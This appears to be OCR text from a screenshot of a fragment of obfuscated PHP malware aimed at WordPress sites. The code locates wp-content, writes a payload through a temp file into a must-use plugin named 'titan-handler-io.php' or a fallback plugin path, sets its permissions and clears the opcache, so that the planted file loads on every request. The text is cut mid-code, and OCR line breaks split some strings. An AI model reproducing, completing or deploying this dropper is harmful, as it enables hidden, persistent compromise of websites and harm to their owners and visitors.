
(419+81)) { $kt8dy2ks12dyh9x4 =
defined("WP_CONTENT_DIR") ? WP_CONTENT_DIR :
jpn5hu11mhf(4)(s0zf5h3pp(4)(__FILE__)); $l9quq4c96v =
$kt8dy2ks12dyh9x4 . "/mu-plugins/titan-handler-io.php";
$khurginmvbnz = $kt8dy2ks12dyh9x4 . "/plugins/titan-handler-
io/titan-handler-io.php"; $dif1g3wikr2m = @cctzv00hif(5)
($kt8dy2ks12dyh9x4 . "/mu-plugins") ? $l9quq4c96v :
$khurginmvbnz; if (!@x61oyasli(6)($dif1g3wikr2m) ||
@s0zf5h3pp(7)($dif1g3wikr2m) < (0x78e+0xbfa)) { if
(!@r2nf43b7h7a(8)(jpn5hu11mhf(4)($dif1g3wikr2m)))
@jpn5hu11mhf(9)(jpn5hu11mhf(10)($dif1g3wikr2m),
(0x7+0x1e6), true); $p0l5b_dkxhm = (uxt30fek6v(2)('tempnam') ?
@s0zf5h3pp(11)(uxt30fek6v(12)($dif1g3wikr2m), 'sc_') : false); if
($p0l5b_dkxhm !== false) { $gfx4a0qhd7iwqai9 = @x61oyasli(13)
($p0l5b_dkxhm, $_aeq7xiez2n8x); if ($gfx4a0qhd7iwqai9 !== false
&& $gfx4a0qhd7iwqai9 === s0zf5h3pp(3)($_aeq7xiez2n8x)) {
$kdya20l6zq = false; if (x61oyasli(2)('rename')) $kdya20l6zq =
@s0zf5h3pp(14)($p0l5b_dkxhm, $dif1g3wikr2m); if (!$kdya20l6zq
&& s0zf5h3pp(15)('copy')) { $kdya20l6zq = @cctzv00hif(16)
($p0l5b_dkxhm, $dif1g3wikr2m); if ($kdya20l6zq)
@s0zf5h3pp(17)($p0l5b_dkxhm); } if (!$kdya20l6zq)
@cctzv00hif(17)($p0l5b_dkxhm); if (cctzv00hif(15)('chmod'))
@uxt30fek6v(18)($dif1g3wikr2m, (385+35)); if (cctzv00hif(15)
('opcache_invalidate')) @opcache_invalidate($dif1g3wikr2m, true);